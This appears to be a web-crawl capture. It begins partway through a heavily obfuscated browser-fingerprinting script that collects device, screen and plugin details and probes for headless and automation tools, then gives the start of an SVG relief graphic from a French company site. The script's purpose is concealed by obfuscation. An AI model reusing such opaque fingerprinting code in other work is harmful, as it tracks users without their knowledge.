_0xeefcf9=_0x48fff2[_0x1045('0xd9', '\x71\x69\x4a\x69')][_0x1045('0xda', '\x30\x70\x4d\x34')];if(_0x1b0aef[_0x1045('0xdb', '\x6a\x55\x38\x33')](_0xeefcf9,0x0)||_0x1b0aef[_0x1045('0xdc', '\x63\x34\x65\x6d')](_0xeefcf9,null)){_0x3b31b6[_0x3b31b6[_0x1045('0xdd', '\x65\x23\x24\x31')]]=_0x1b0aef[_0x1045('0xde', '\x5a\x30\x74\x57')](_0x5d616c,_0x1045('0xdf', '\x69\x4a\x21\x52'));break;}}catch(_0x5428a4){_0x3b31b6[_0x3b31b6[_0x1045('0xe0', '\x56\x58\x5a\x34')]]=_0x1b0aef[_0x1045('0xe1', '\x73\x30\x5d\x33')](_0x5d616c,_0x1045('0xe2', '\x46\x41\x4b\x6c'));break;}continue;case'\x34':for(var _0x29bc65=0x0;_0x1b0aef[_0x1045('0xe3', '\x5e\x5d\x5b\x72')](_0x29bc65,_0x48fff2[_0x1045('0xe4', '\x53\x50\x61\x37')][_0x1045('0xdd', '\x65\x23\x24\x31')]);_0x29bc65++){if(_0x1b0aef[_0x1045('0xe5', '\x74\x7a\x5b\x55')](typeof _0x48fff2[_0x1045('0xe6', '\x49\x77\x28\x5b')][_0x29bc65],_0x1045('0xe7', '\x6f\x63\x21\x69'))){_0x3b31b6[_0x3b31b6[_0x1045('0xe8', '\x6a\x55\x38\x33')]]=_0x1b0aef[_0x1045('0xe9', '\x6f\x30\x75\x66')](_0x5d616c,_0x1045('0xea', '\x5e\x42\x43\x41'));break;}var _0x3b2500=_0x48fff2[_0x1045('0xeb', '\x61\x48\x37\x37')][_0x29bc65][_0x1045('0xec', '\x65\x23\x24\x31')];var _0x4de9d9=_0x1045('0xed', '\x4d\x68\x28\x35');if(_0x1b0aef[_0x1045('0xe5', '\x74\x7a\x5b\x55')](typeof _0x3b2500,_0x1045('0xee', '\x47\x6e\x55\x50'))){_0x4de9d9=_0x1045('0xef', '\x55\x35\x50\x29');}else if(_0x1b0aef[_0x1045('0xf0', '\x66\x73\x62\x48')](_0x3b2500[_0x1045('0xf1', '\x24\x38\x56\x5d')]('\x2e')[_0x1045('0xf2', '\x26\x56\x4d\x4b')],0x1)){_0x4de9d9=_0x3b2500[_0x1045('0xf3', '\x51\x4a\x77\x69')]('\x2e')[_0x1045('0xf4', '\x30\x5b\x36\x58')]();}if(_0x1b0aef[_0x1045('0xf5', '\x43\x36\x25\x28')](_0x3af93a[_0x1045('0xf6', '\x4c\x31\x45\x46')](_0x4de9d9),0x0)){_0x3af93a[_0x1045('0xf7', '\x63\x57\x6a\x5e')](_0x4de9d9);}}continue;}break;}}catch(_0x94da50){_0x3b31b6[_0x3b31b6[_0x1045('0xf8', '\x53\x50\x61\x37')]]=_0x1b0aef[_0x1045('0xf9', '\x41\x6b\x28\x73')](_0x5d616c,_0x1045('0xfa', '\x6b\x5a\x4d\x36')+_0x94da50);}break;case _0x1045('0xfb', '\x42\x69\x65\x6a'):if(_0x1b0aef[_0x1045('0xfc', '\x49\x77\x28\x5b')](_0x27fe40,_0x1045('0xfd', '\x25\x32\x6c\x72'))){try{var _0x328c79='';var _0x1a6a50=navigator[_0x1045('0xfe', '\x5a\x30\x74\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1045('0xff', '\x24\x38\x56\x5d')](_0x1a6a50)){_0x328c79=_0x1045('0x100', '\x46\x37\x57\x55');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1045('0x101', '\x47\x6e\x55\x50')](_0x1a6a50)){_0x328c79=_0x1045('0x102', '\x56\x58\x5a\x34');}else{_0x328c79=_0x1045('0x103', '\x56\x58\x5a\x34');}_0x3b31b6[_0x3b31b6[_0x1045('0x104', '\x63\x34\x65\x6d')]]=_0x1b0aef[_0x1045('0x105', '\x30\x5b\x36\x58')](_0x5d616c,_0x27fe40+'\x3d'+_0x328c79);}catch(_0x23407d){_0x3b31b6[_0x3b31b6[_0x1045('0x106', '\x6f\x30\x75\x66')]]=_0x1b0aef[_0x1045('0x107', '\x26\x56\x4d\x4b')](_0x5d616c,_0x1b0aef[_0x1045('0x108', '\x30\x5b\x36\x58')](_0x1b0aef[_0x1045('0x109', '\x46\x41\x4b\x6c')](_0x27fe40,_0x1045('0x10a', '\x51\x4a\x77\x69')),_0x23407d[_0x1045('0x10b', '\x4b\x50\x45\x69')]()));}}break;}_0x1b0aef[_0x1045('0x10c', '\x63\x57\x6a\x5e')](_0x528b9f);}return _0x3b31b6[_0x1045('0x10d', '\x53\x50\x61\x37')]();}var _0x18be03=[[_0x1045('0x10e', '\x57\x36\x21\x67'),_0x1045('0x10f', '\x75\x79\x33\x61'),function(){return navigator;}],[_0x1045('0x110', '\x42\x69\x65\x6a'),_0x1045('0x111', '\x79\x61\x36\x33'),function(){return navigator[_0x1045('0x112', '\x4c\x31\x45\x46')];}],[_0x1045('0x113', '\x4d\x68\x28\x35'),_0x1045('0x114', '\x71\x71\x2a\x37'),function(){return navigator[_0x1045('0x115', '\x45\x6d\x51\x29')];}],[_0x1045('0x116', '\x6b\x46\x5b\x6a'),_0x1045('0x117', '\x65\x23\x24\x31'),function(){return _0x1b0aef[_0x1045('0x118', '\x43\x47\x24\x6c')](navigator[_0x1045('0x119', '\x28\x28\x40\x70')][_0x1045('0xb2', '\x47\x6e\x55\x50')],0x0);}],[_0x1045('0x11a', '\x30\x5b\x36\x58'),_0x1045('0x11b', '\x41\x6b\x28\x73'),function(){return navigator[_0x1045('0x11c', '\x46\x37\x57\x55')];}],[_0x1045('0x11d', '\x51\x4a\x77\x69'),_0x1045('0x11e', '\x46\x37\x57\x55'),function(){return navigator[_0x1045('0x11f', '\x4d\x68\x28\x35')];}],[_0x1045('0x120', '\x61\x48\x37\x37'),_0x1045('0x121', '\x6b\x46\x5b\x6a'),function(){}],[_0x1045('0x122', '\x4b\x50\x45\x69'),_0x1045('0x123', '\x69\x4a\x21\x52'),function(){var _0x3a5d43=ActiveXObject;return _0x3a5d43;}],[_0x1045('0x124', '\x6b\x46\x5b\x6a'),_0x1045('0x125', '\x6a\x55\x38\x33'),function(){var _0xe4ccc=webkitURL;return _0xe4ccc;}],[_0x1045('0x126', '\x24\x38\x56\x5d'),_0x1045('0x127', '\x63\x34\x65\x6d'),function(){var _0x208dd8=_phantom;return _0x208dd8;}],[_0x1045('0x128', '\x40\x6b\x56\x77'),_0x1045('0x129', '\x57\x36\x21\x67'),function(){var _0x56468f=callPhantom;return _0x56468f;}],[_0x1045('0x12a', '\x45\x6d\x51\x29'),_0x1045('0x12b', '\x56\x58\x5a\x34'),function(){var _0x386fe5=chrome;return _0x386fe5;}],[_0x1045('0x12c', '\x69\x4a\x21\x52'),_0x1045('0x12d', '\x6b\x5a\x4d\x36'),function(){var _0x2dd398=yandex;return _0x2dd398;}],[_0x1045('0x12e', '\x69\x4a\x21\x52'),_0x1045('0x12f', '\x47\x6e\x55\x50'),function(){var _0x580d8b=opera;return _0x580d8b;}],[_0x1045('0x130', '\x30\x70\x4d\x34'),_0x1045('0x10f', '\x75\x79\x33\x61'),function(){var _0x3b880e=opr;return _0x3b880e;}],[_0x1045('0x131', '\x56\x58\x5a\x34'),_0x1045('0xab', '\x73\x30\x5d\x33'),function(){var _0x5624b3=safari;return _0x5624b3;}],[_0x1045('0x132', '\x45\x6d\x51\x29'),_0x1045('0x133', '\x42\x69\x65\x6a'),function(){var _0x41a037=awesomium;return _0x41a037;}],[_0x1045('0x134', '\x63\x34\x65\x6d'),_0x1045('0x135', '\x6b\x46\x5b\x6a'),function(){var _0xac0d5f=puffinDevice;return _0xac0d5f;}],[_0x1045('0x136', '\x79\x61\x36\x33'),_0x1045('0x137', '\x24\x38\x56\x5d'),function(){var _0x2062f7=__nightmare;return _0x2062f7;}],[_0x1045('0x138', '\x49\x77\x28\x5b'),_0x1045('0x139', '\x65\x23\x24\x31'),function(){var _0x7ac1b5=domAutomation;return _0x7ac1b5;}],[_0x1045('0x13a', '\x5a\x30\x74\x57'),_0x1045('0x13b', '\x49\x77\x28\x5b'),function(){var _0x421a96=domAutomationController;return _0x421a96;}],[_0x1045('0x13c', '\x5a\x30\x74\x57'),_0x1045('0x13d', '\x29\x47\x4a\x55'),function(){var _0x4ea5e3=_Selenium_IDE_Recorder;return _0x4ea5e3;}],[_0x1045('0x13e', '\x46\x41\x4b\x6c'),_0x1045('0x129', '\x57\x36\x21\x67'),function(){return document[_0x1045('0x13f', '\x5e\x5d\x5b\x72')];}],[_0x1045('0x140', '\x5a\x30\x74\x57'),_0x1045('0x141', '\x5a\x30\x74\x57'),function(){return document[_0x1045('0x142', '\x41\x6b\x30\x47')];}],[_0x1045('0x143', '\x51\x4a\x77\x69'),_0x1045('0x10f', '\x75\x79\x33\x61'),function(){return process[_0x1045('0x144', '\x43\x36\x25\x28')];}],[_0x1045('0x145', '\x4c\x31\x45\x46'),_0x1045('0x146', '\x53\x50\x61\x37'),function(){return global[_0x1045('0x147', '\x71\x71\x2a\x37')];}],[_0x1045('0x148', '\x73\x30\x5d\x33'),_0x1045('0x149', '\x6b\x35\x30\x79'),function(){return global[_0x1045('0x14a', '\x46\x37\x57\x55')];}],[_0x1045('0x14b', '\x71\x71\x2a\x37'),_0x1045('0x14c', '\x66\x73\x62\x48'),function(){return WebAssembly;}],[_0x1045('0x14d', '\x5e\x5d\x5b\x72'),_0x1045('0x14e', '\x5e\x5d\x5b\x72'),function(){return _0x1b0aef[_0x1045('0x14f', '\x6b\x46\x5b\x6a')](require,'\x66\x73');}],[_0x1045('0x150', '\x21\x23\x79\x2a'),_0x1045('0x151', '\x41\x6b\x30\x47'),function(){return _0x1b0aef[_0x1045('0x152', '\x53\x50\x61\x37')](globalThis,global);}],[_0x1045('0x153', '\x43\x47\x24\x6c'),_0x1045('0x154', '\x46\x41\x4b\x6c'),function(){return window[_0x1045('0x155', '\x30\x5b\x36\x58')]();}],[_0x1045('0x156', '\x53\x50\x61\x37'),_0x1045('0x149', '\x6b\x35\x30\x79'),function(){return navigator[_0x1045('0x157', '\x6b\x35\x30\x79')];}],[_0x1045('0x158', '\x24\x38\x56\x5d'),_0x1045('0x123', '\x69\x4a\x21\x52'),function(){return navigator[_0x1045('0x159', '\x65\x23\x24\x31')];}],[_0x1045('0x15a', '\x5e\x42\x43\x41'),_0x1045('0x12d', '\x6b\x5a\x4d\x36'),function(){return navigator[_0x1045('0x15b', '\x69\x4a\x21\x52')];}],[_0x1045('0x15c', '\x4b\x50\x45\x69'),_0x1045('0x154', '\x46\x41\x4b\x6c'),function(){return _0x1b0aef[_0x1045('0x15d', '\x46\x41\x4b\x6c')](navigator[_0x1045('0x15e', '\x6b\x46\x5b\x6a')],'\x43');}],[_0x1045('0x15f', '\x21\x23\x79\x2a'),_0x1045('0x160', '\x6b\x5a\x4d\x36'),function(){window[_0x1045('0x161', '\x6a\x55\x38\x33')]=Object[_0x1045('0x162', '\x47\x6e\x55\x50')](window);return window[_0x1045('0x163', '\x64\x61\x39\x74')][_0x1045('0x164', '\x4b\x50\x45\x69')];}],[_0x1045('0x165', '\x46\x41\x4b\x6c'),_0x1045('0x166', '\x66\x73\x62\x48'),function(){return _0x1b0aef[_0x1045('0x167', '\x73\x30\x5d\x33')](window[_0x1045('0x168', '\x4c\x31\x45\x46')],0x0);}],[_0x1045('0x169', '\x30\x5b\x36\x58'),_0x1045('0x111', '\x79\x61\x36\x33'),function(){return _0x1b0aef[_0x1045('0x16a', '\x69\x4a\x21\x52')](window[_0x1045('0x16b', '\x40\x6b\x56\x77')],0x0);}],[_0x1045('0x16c', '\x61\x48\x37\x37'),_0x1045('0x16d', '\x51\x4a\x77\x69'),function(){return window[_0x1045('0x16e', '\x55\x35\x50\x29')];}],[_0x1045('0x16f', '\x5a\x30\x74\x57'),_0x1045('0x170', '\x6f\x63\x21\x69'),function(){return window[_0x1045('0x171', '\x30\x5b\x36\x58')][_0x1045('0x172', '\x24\x38\x56\x5d')]();}],[_0x1045('0x173', '\x28\x28\x40\x70'),_0x1045('0x174', '\x75\x79\x33\x61'),function(){return _0x1b0aef[_0x1045('0x175', '\x74\x7a\x5b\x55')](Boolean,_0x1b0aef[_0x1045('0x176', '\x6b\x35\x30\x79')](typeof process,_0x1045('0x4', '\x25\x32\x6c\x72'))&&process[_0x1045('0x177', '\x24\x38\x56\x5d')]&&process[_0x1045('0x178', '\x49\x77\x28\x5b')][_0x1045('0x179', '\x24\x38\x56\x5d')]);}],[_0x1045('0x17a', '\x74\x7a\x5b\x55'),_0x1045('0x17b', '\x40\x6b\x56\x77'),function(){return document[_0x1045('0x17c', '\x71\x69\x4a\x69')];}],[_0x1045('0x17d', '\x31\x69\x74\x25'),_0x1045('0xb8', '\x56\x58\x5a\x34'),function(){return eval[_0x1045('0x17e', '\x66\x73\x62\x48')]()[_0x1045('0xd2', '\x79\x61\x36\x33')];}],[_0x1045('0x17f', '\x64\x61\x39\x74'),_0x1045('0x180', '\x63\x57\x6a\x5e'),function(){return navigator[_0x1045('0x181', '\x6a\x55\x38\x33')][_0x1045('0x182', '\x30\x5b\x36\x58')];}],[_0x1045('0x183', '\x46\x37\x57\x55'),_0x1045('0x184', '\x46\x37\x57\x55'),function(){return deviceType;}],[_0x1045('0x185', '\x79\x61\x36\x33'),_0x1045('0x174', '\x75\x79\x33\x61'),function(){return screen[_0x1045('0x186', '\x55\x35\x50\x29')];}],[_0x1045('0x187', '\x6a\x55\x38\x33'),_0x1045('0x188', '\x4b\x50\x45\x69'),function(){return screen[_0x1045('0x189', '\x43\x36\x25\x28')];}],[_0x1045('0x18a', '\x29\x47\x4a\x55'),_0x1045('0x18b', '\x30\x5b\x36\x58'),function(){var _0x3c05ce=eoapi;return _0x3c05ce;}],[_0x1045('0x18c', '\x41\x6b\x30\x47'),_0x1045('0x18d', '\x74\x7a\x5b\x55'),function(){var _0x748975=eoapi_VerifyThis;return _0x748975;}],[_0x1045('0x18e', '\x49\x77\x28\x5b'),_0x1045('0x141', '\x5a\x30\x74\x57'),function(){var _0x525ada=eoapi_extInvoke;return _0x525ada;}],[_0x1045('0x18f', '\x28\x28\x40\x70'),_0x1045('0x190', '\x79\x61\x36\x33'),function(){var _0xe1fa35=eoWebBrowserDispatcher;return _0xe1fa35;}],[_0x1045('0x191', '\x74\x7a\x5b\x55'),_0x1045('0x192', '\x63\x57\x6a\x5e'),function(){return window[_0x1045('0x193', '\x75\x79\x33\x61')];}],[_0x1045('0x194', '\x41\x6b\x28\x73'),_0x1045('0x11b', '\x41\x6b\x28\x73'),function(){return _0x1b0aef[_0x1045('0x195', '\x5e\x5d\x5b\x72')](navigator[_0x1045('0x196', '\x6f\x30\x75\x66')][_0x1045('0x197', '\x6b\x46\x5b\x6a')],0x2);}],[_0x1045('0x198', '\x28\x28\x40\x70'),_0x1045('0x199', '\x5a\x30\x74\x57'),function(){return _0x1b0aef[_0x1045('0x19a', '\x73\x30\x5d\x33')](navigator[_0x1045('0x19b', '\x24\x38\x56\x5d')][_0x1045('0xaa', '\x45\x6d\x51\x29')],0x2);}],[_0x1045('0x19c', '\x25\x32\x6c\x72'),_0x1045('0x19d', '\x61\x48\x37\x37'),function(){return window[_0x1045('0x19e', '\x49\x77\x28\x5b')];}],[_0x1045('0x19f', '\x29\x47\x4a\x55'),_0x1045('0xb8', '\x56\x58\x5a\x34'),function(){return navigator[_0x1045('0x1a0', '\x31\x69\x74\x25')][_0x1045('0x1a1', '\x61\x48\x37\x37')][0x0][_0x1045('0x1a2', '\x57\x36\x21\x67')];}],[_0x1045('0x1a3', '\x57\x36\x21\x67'),_0x1045('0x1a4', '\x31\x69\x74\x25'),function(){return navigator[_0x1045('0x1a5', '\x28\x28\x40\x70')][_0x1045('0x1a6', '\x6b\x46\x5b\x6a')][0x1][_0x1045('0x1a7', '\x73\x30\x5d\x33')];}],[_0x1045('0x1a8', '\x4c\x31\x45\x46'),_0x1045('0x174', '\x75\x79\x33\x61'),function(){return navigator[_0x1045('0x1a9', '\x63\x34\x65\x6d')][_0x1045('0x1aa', '\x6f\x30\x75\x66')][0x2][_0x1045('0x1ab', '\x5e\x42\x43\x41')];}],[_0x1045('0x1ac', '\x28\x28\x40\x70'),_0x1045('0x139', '\x65\x23\x24\x31'),function(){return navigator[_0x1045('0x1ad', '\x26\x56\x4d\x4b')][_0x1045('0x1ae', '\x6f\x30\x75\x66')];}],[_0x1045('0x1af', '\x24\x38\x56\x5d'),_0x1045('0x1b0', '\x26\x56\x4d\x4b'),function(){return navigator[_0x1045('0x1b1', '\x71\x69\x4a\x69')];}],[_0x1045('0x1b2', '\x65\x23\x24\x31'),_0x1045('0x188', '\x4b\x50\x45\x69'),function(){return navigator[_0x1045('0x1b3', '\x55\x35\x50\x29')][_0x1045('0x1b4', '\x61\x48\x37\x37')];}],[_0x1045('0x1b5', '\x4b\x50\x45\x69'),_0x1045('0x1b6', '\x74\x7a\x5b\x55'),function(){return navigator[_0x1045('0x1b7', '\x75\x79\x33\x61')][_0x1045('0x1b8', '\x24\x38\x56\x5d')];}]];try{var _0x4569bb=_0x1045('0x1b9', '\x30\x70\x4d\x34')[_0x1045('0x1ba', '\x5a\x30\x74\x57')]('\x7c'),_0x26c643=0x0;while(!![]){switch(_0x4569bb[_0x26c643++]){case'\x30':if(_0x3ab304){try{_0x276859[_0x1045('0x1bb', '\x71\x71\x2a\x37')]=_0x1b0aef[_0x1045('0x1bc', '\x43\x47\x24\x6c')](_0x2f6367,_0x3ab304);}catch(_0x428f02){}}continue;case'\x31':var _0x34f89f=_0x41a395[_0x1045('0x1bd', '\x40\x6b\x56\x77')](0x3);continue;case'\x32':if(!_0x1b7d9c[_0x1045('0x1be', '\x71\x69\x4a\x69')])_0x1b7d9c[_0x1045('0x1bf', '\x31\x69\x74\x25')]=_0x244a3a;continue;case'\x33':_0x1b0aef[_0x1045('0x1c0', '\x49\x77\x28\x5b')](_0x528b9f);continue;case'\x34':var _0x41a395=_0x1045('0x1c1', '\x5e\x5d\x5b\x72');continue;case'\x35':var _0x19f9ee=_0x41a395[_0x1045('0x1c2', '\x66\x73\x62\x48')](0x0,0x3);continue;case'\x36':if(_0x1b69dd){_0x18be03[_0x1045('0x1c3', '\x71\x71\x2a\x37')]([_0x1b69dd,_0x1045('0x1c4', '\x64\x61\x39\x74')]);_0x1b0aef[_0x1045('0x1c5', '\x6f\x30\x75\x66')](_0x5e87e1,_0x1b0aef[_0x1045('0x1c6', '\x46\x41\x4b\x6c')](_0x38daf9,_0x18be03));}continue;case'\x37':var _0x4c0e28=_0x1045('0x1c7', '\x30\x70\x4d\x34');continue;case'\x38':_0x5e87e1(_0x38daf9(_0x18be03));continue;case'\x39':_0x3414ac[_0x1045('0x1c8', '\x6b\x46\x5b\x6a')](_0x1045('0x1c9', '\x25\x32\x6c\x72'))[_0x1045('0x1ca', '\x6a\x55\x38\x33')]=_0x1b0aef[_0x1045('0x1cb', '\x74\x7a\x5b\x55')](_0x1045('0x1cc', '\x73\x30\x5d\x33'),_0x1b7d9c[_0x1045('0x1cd', '\x55\x35\x50\x29')][_0x1045('0x1ce', '\x47\x6e\x55\x50')]());continue;case'\x31\x30':_0x18be03[_0x1045('0x1cf', '\x66\x73\x62\x48')]([_0x1b0aef[_0x1045('0x1d0', '\x25\x32\x6c\x72')](_0x1b0aef[_0x1045('0x1d1', '\x53\x50\x61\x37')](_0x1b0aef[_0x1045('0x1d2', '\x43\x36\x25\x28')]('\x27',_0x4c0e28),'\x27'),_0x1045('0x1d3', '\x4b\x50\x45\x69')),_0x1045('0x1d4', '\x30\x70\x4d\x34'),function(){return _0x4c0e28[_0x1045('0x1d5', '\x74\x7a\x5b\x55')]();}]);continue;}break;}}catch(_0x315b33){_0x3414ac[_0x1045('0x1d6', '\x5e\x42\x43\x41')](_0x1045('0x1d7', '\x63\x34\x65\x6d'))[_0x1045('0x1d8', '\x4c\x31\x45\x46')]=_0x1b0aef[_0x1045('0x1d9', '\x6a\x55\x38\x33')](_0x1045('0x1da', '\x66\x73\x62\x48'),_0x1b7d9c[_0x1045('0x1db', '\x75\x79\x33\x61')](_0x315b33[_0x1045('0x1dc', '\x45\x6d\x51\x29')]));}finally{if(_0x3ab304)_0x276859[_0x1045('0x1dd', '\x29\x47\x4a\x55')]=_0x3ab304;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pochatetfils.fr/wp-content/themes/pochat/images/relief-pochat.svg
body_size: 57102
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="992.131px" height="992.131px" viewBox="0 0 992.131 992.131" enable-background="new 0 0 992.131 992.131"
	 xml:space="preserve">
<g>
	<path fill="#EAE9E8" d="M0.003,801.083c10.185,3.656,20.576,6.742,30.464,11.213c15.968,7.221,28.618,18.353,38.74,32.529
		c9.242,12.941,16.141,27.061,21.472,42.014c4.898,13.738,9.875,27.451,16.058,40.684c4.235,9.064,8.959,17.845,15.22,25.709
		c3.47,4.358,7.345,8.314,12.071,11.347c7.462,4.786,15.428,6.085,23.973,3.48c9.386-2.86,17.528-7.563,23.306-15.739
		c4.061-5.743,6.349-12.234,7.744-19.064c1.696-8.315,2.108-16.749,2.159-25.206c0.05-8.109-0.106-16.221,0.042-24.328
		c0.149-8.185,0.288-16.385,1.923-24.46c0.952-4.7,2.332-9.242,4.475-13.563c3.902-7.862,9.975-13.283,18.12-16.453
		c5.523-2.15,11.303-3.19,17.128-4.067c7.246-1.093,14.523-1.971,21.607-4.006c9.109-2.617,14.775-8.429,17.079-17.605
		c0.892-3.555,1.83-7.102,2.91-10.602c2.892-9.379,9.084-15.663,18.285-18.958c3.206-1.148,6.45-2.267,9.765-3.013
		c5.651-1.265,9.952-4.379,13.194-9.014c5.045-7.216,6.945-15.348,6.193-24.024c-0.299-3.449-1.085-6.923-2.152-10.22
		c-2.249-6.948-6.49-12.655-12.495-16.747c-10.933-7.447-19.783-16.937-28.008-27.158c-5.99-7.441-12.135-14.77-18.465-21.922
		c-5.887-6.654-12.495-12.609-19.371-18.235c-9.283-7.596-20.087-10.529-31.938-10.189c-8.414,0.245-16.55,2.139-24.717,3.921
		c-4.489,0.979-9.046,1.638-13.576,2.437c-0.334,0.062-0.677,0.084-1.018,0.099c-9.031,0.333-11.708-5.476-11.203-12.292
		c0.263-3.557,1.728-6.755,3.634-9.741c2.402-3.767,5.287-7.135,8.611-10.104c13.118-11.717,28.083-20.154,45.005-25.015
		c4.763-1.368,9.641-2.306,14.639-1.429c1.41,0.248,2.92,0.546,4.121,1.261c5.899,3.524,12.439,5.062,19.041,6.457
		c7.503,1.585,15.062,2.931,22.293,5.615c7.713,2.86,14.127,7.32,19.034,14.072c5.637,7.758,12.995,13.734,21.039,18.871
		c10.104,6.45,20.959,11.025,32.86,12.893c5.171,0.812,10.411,1.153,15.529-0.019c15.821-3.62,30.826-0.978,45.374,5.538
		c10.723,4.799,20.744,10.863,29.935,18.109c9.635,7.597,20.501,12.035,32.323,14.606c8.528,1.854,17.143,2.862,25.859,3.224
		c15.454,0.642,30.67-0.729,45.559-5.07c5.329-1.554,10.453-3.616,15.412-6.149c12.125-6.192,19.936-15.896,24.32-28.698
		c5.06-14.785,4.692-29.463,0.01-44.22c-2.885-9.085-7.154-17.513-11.855-25.749c-0.888-1.556-1.721-3.148-2.688-4.652
		c-3.616-5.631-4.469-11.833-3.18-18.205c1.197-5.917,2.933-11.732,4.585-17.547c1.703-5.997,3.445-11.966,3.727-18.25
		c0.243-5.445-1.056-10.482-3.826-15.158c-2.946-4.97-6.823-9.154-11.044-13.046c-7.042-6.495-14.821-12.058-22.533-17.704
		c-4.339-3.174-8.618-6.433-12.995-9.555c-9.536-6.804-16.423-15.792-21.746-26.099c-3.971-7.688-6.916-15.766-9.205-24.096
		c-0.407-1.479-0.89-2.937-1.352-4.399c-2.158-6.828-6.315-12.289-11.899-16.596c-3.634-2.804-7.525-5.304-11.447-7.701
		c-4.665-2.851-9.375-5.606-13.436-9.319c-8.235-7.532-13.079-16.919-15.195-27.797c-0.764-3.932-1.357-7.905-2.294-11.795
		c-4.21-17.474-14.908-29.19-31.792-35.214c-7.062-2.521-14.242-4.707-21.32-7.181c-9.395-3.283-17.748-8.278-24.735-15.454
		c-5.986-6.148-10.273-13.38-13.537-21.242c-2.321-5.594-4.434-11.271-6.72-16.877c-9.484-23.26-26.164-39.251-49.546-48.061
		c-12.497-4.708-25.126-4.554-37.696,0.64c-6.2,2.562-12.704,4.469-19.183,6.267c-11.937,3.31-24.135,5.38-36.443,6.71
		c-16.62,1.794-33.266,3.374-49.886,5.167c-11.02,1.188-22.079,2.276-32.833,5.087c-4.182,1.093-8.332,2.562-12.233,4.417
		c-9.754,4.636-15.656,12.638-18.797,22.808c-2.511,8.134-3.279,16.536-3.763,24.985c-0.18,3.145-0.402,6.303-0.878,9.413
		c-0.725,4.732-3.368,8.317-7.293,10.973c-3.97,2.686-8.419,4.189-13.136,4.663c-4.999,0.504-10.033,0.726-15.058,0.942
		c-6.473,0.279-12.953,0.59-19.431,0.594c-6.939,0.005-13.748-1.22-20.442-3.038c-0.812-0.22-1.654-0.324-2.481-0.482
		c0-0.683,0-1.366,0-2.049c1.739,0.377,3.493,0.69,5.211,1.144c10.28,2.711,20.74,2.88,31.258,2.273
		c4.767-0.275,9.532-0.598,14.303-0.797c4.367-0.184,8.675-0.636,12.821-2.1c0.963-0.34,1.909-0.739,2.837-1.167
		c6.245-2.87,9.542-7.735,9.947-14.606c0.292-4.937,0.583-9.877,1.027-14.802c0.529-5.87,1.579-11.643,3.378-17.284
		c4.14-12.988,12.77-21.462,25.55-25.929c6.477-2.264,13.148-3.687,19.919-4.504c14.137-1.705,28.295-3.235,42.456-4.738
		c15.01-1.593,30.052-2.892,44.927-5.562c12.866-2.31,25.563-5.311,37.665-10.322c13.054-5.406,26.204-5.415,39.19-0.502
		c23.885,9.034,40.856,25.421,50.552,49.171c2.965,7.26,5.681,14.64,9.016,21.725c6.918,14.699,18.364,24.597,33.559,30.146
		c6.001,2.191,12.163,3.942,18.161,6.138c4.473,1.637,8.962,3.36,13.161,5.577c11.597,6.124,19.173,15.743,22.934,28.225
		c1.569,5.204,2.517,10.608,3.548,15.96c2.679,13.894,9.821,24.745,21.778,32.36c2.661,1.694,5.454,3.182,8.109,4.883
		c2.942,1.884,5.866,3.81,8.674,5.884c7.652,5.653,12.388,13.246,14.74,22.423c1.695,6.62,3.942,13.059,6.792,19.276
		c3.79,8.272,8.303,16.117,14.77,22.59c3.3,3.303,6.997,6.247,10.723,9.079c8.288,6.3,16.833,12.266,25.023,18.686
		c4.819,3.776,9.353,7.973,13.642,12.347c2.654,2.709,4.864,5.952,6.828,9.222c4.187,6.957,4.567,14.608,2.851,22.309
		c-1.409,6.312-3.35,12.512-5.085,18.749c-1.42,5.097-2.854,10.169-2.835,15.547c0.013,3.863,0.953,7.396,2.812,10.756
		c3.259,5.896,6.604,11.751,9.629,17.768c4.467,8.896,7.594,18.265,8.875,28.176c2.06,15.904-1.182,30.726-9.44,44.417
		c-3.97,6.578-9.739,11.364-16.296,15.233c-9.377,5.53-19.61,8.679-30.229,10.69c-10.263,1.946-20.641,2.732-31.068,2.455
		c-15.423-0.411-30.597-2.4-45.112-8.004c-5.041-1.945-9.757-4.459-14.082-7.726c-9.268-7.008-18.869-13.506-29.322-18.66
		c-7.921-3.907-16.149-6.855-24.924-8.183c-6.561-0.994-13.13-1.056-19.6,0.334c-10.574,2.266-20.874,1.229-31.021-2.071
		c-16.67-5.423-30.977-14.495-42.438-27.863c-1.609-1.877-2.988-3.951-4.636-5.794c-4.756-5.316-10.856-8.572-17.592-10.451
		c-7.053-1.972-14.228-3.508-21.379-5.1c-6.1-1.355-12.043-3.026-17.551-6.127c-1.48-0.833-3.403-1.1-5.149-1.213
		c-6.256-0.405-12.2,1.234-17.993,3.329c-14.438,5.218-27.524,12.751-38.825,23.224c-3.33,3.088-6.229,6.552-8.499,10.514
		c-1.33,2.321-2.391,4.782-2.569,7.444c-0.536,7.894,3.341,10.555,9.193,10.028c4.733-0.42,9.408-1.509,14.097-2.364
		c6.453-1.181,12.851-2.772,19.351-3.564c14.348-1.737,27.755,0.783,39.178,10.294c4.453,3.707,8.717,7.654,12.933,11.636
		c10.088,9.523,18.615,20.424,27.22,31.244c7.263,9.139,15.53,17.152,25.073,23.962c12.355,8.822,17.026,21.313,15.804,36.179
		c-0.573,6.948-2.888,13.312-7.149,18.892c-3.432,4.495-7.851,7.403-13.392,8.836c-4.193,1.082-8.347,2.463-12.346,4.126
		c-7.178,2.985-11.906,8.417-14.339,15.774c-1.015,3.073-1.75,6.236-2.63,9.355c-0.485,1.723-0.954,3.45-1.526,5.144
		c-2.46,7.271-7.395,12.104-14.547,14.781c-5.713,2.138-11.695,3.032-17.664,4.048c-6.467,1.096-12.987,2.012-19.349,3.564
		c-12.632,3.079-20.464,11.339-24.209,23.654c-1.927,6.328-2.918,12.826-3.075,19.406c-0.277,11.684-0.309,23.374-0.433,35.064
		c-0.083,7.767-0.381,15.52-1.651,23.206c-1.194,7.215-3.266,14.116-7.122,20.398c-3.273,5.339-7.59,9.647-12.942,12.876
